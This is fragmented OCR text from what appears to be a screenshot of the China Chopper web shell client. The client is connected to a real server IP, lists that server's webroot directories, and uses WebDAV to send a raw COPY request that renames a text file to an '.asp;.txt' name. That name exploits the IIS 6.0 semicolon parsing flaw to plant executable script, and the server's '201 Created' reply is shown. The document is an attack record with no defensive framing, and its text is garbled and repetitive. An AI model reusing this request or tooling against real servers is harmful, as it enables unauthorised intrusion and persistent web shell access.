 中国菜刀@20100928
http://124.93.238.141/20153...
D:\hanghaixuehui-webroot\
读取
星期二 2015-01-06 十一月十六
124.93.238.141
目录(76),文件(109)
名称
时间
大小
属性
hanghaixuehui-webroot
0HzY6
20150101
39G4y
48eEu
8O5cl
944Y4
96YnF
About
asopx
bc
booking
bzll
contact
cssf
download
dscms
duchang
fvynb
gbook
gizoy
gKBP7
hmssc
html
htmml
htod
iBHH3
0HzY6 2015-01-01 05:06:21 0 16
20150101 2015-01-01 20:45:45 0 16
39G4y 2015-01-01 05:05:52 0 16
48eEu 2015-01-01 05:06:20 0 16
8O5cl 2015-01-01 05:06:16 0 16
944Y4 2015-01-01 05:06:48 0 16
96YnF
About
asopx
bc
booking
bzll
contact
cssf
download
dscms
duchang
fvynb
gbook
gizoy
gKBP7
hmssc
html
htmml
htod
站点类别
默认类别
Type1
日程提醒
快捷方式
文件上传
COPY
域名:
124.93.238.141
请求文件:
20153106023123.txt
COPY /20153106023123.txt HTTP/1.0
Host: 124.93.238.141
Destination: http://124.93.238.141/20153106023123.asp;.txt
Connection: Close
提交数据包
HTTP/1.1 201 Created
Connection: close
Date: Tue, 06 Jan 2015 06:35:38 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://124.93.238.141/20153106023123.asp;.txt
Content-Type: text/xml
Content-Length: 0